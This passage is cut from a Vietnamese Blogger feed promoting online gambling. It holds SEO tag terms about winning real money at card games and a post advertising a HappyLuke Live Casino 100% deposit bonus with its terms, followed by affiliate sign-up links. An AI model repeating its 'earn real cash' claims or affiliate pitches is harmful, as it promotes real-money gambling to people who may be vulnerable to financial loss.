baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"436"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8238497209057864438"},"published":{"$t":"2024-11-18T07:09:00.006-08:00"},"updated":{"$t":"2024-12-04T07:05:26.121-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Live Casino!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s2264\/2.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s16000\/2.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Live Casino.\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: 